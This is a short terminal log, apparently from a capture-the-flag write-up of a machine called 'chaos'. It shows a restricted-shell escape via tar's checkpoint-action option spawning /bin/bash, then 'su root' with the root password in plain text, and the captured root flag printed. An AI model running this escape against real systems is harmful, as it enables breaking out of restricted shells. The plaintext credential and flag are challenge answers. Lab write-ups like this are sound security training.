 ayush@chaos:/tmp$ tar cf /dev/null testfile --checkpoint=1 --checkpoint-action=exec=/bin/bash
xec=/bin/bashull testfile --checkpoint=1 --checkpoint-action=ex
bash: groups: command not found
ayush@chaos:/tmp$ export PATH=$PATH:/bin:/usr/bin
export PATH=$PATH:/bin:/usr/bin
ayush@chaos:/tmp$ cd home
cd home
bash: cd: home: No such file or directory
ayush@chaos:/tmp$ cd /home
cd /home
ayush@chaos:/home$ cd ayush
cd ayush
ayush@chaos:~$ su root
su root
Password: Thiv8wrej~
root@chaos:/home/ayush# cd /root
cd /root
root@chaos:~# ls
ls
root.txt
root@chaos:~# cat root.txt
cat root.txt
4eca7e09e3520e020884563cfbabbc70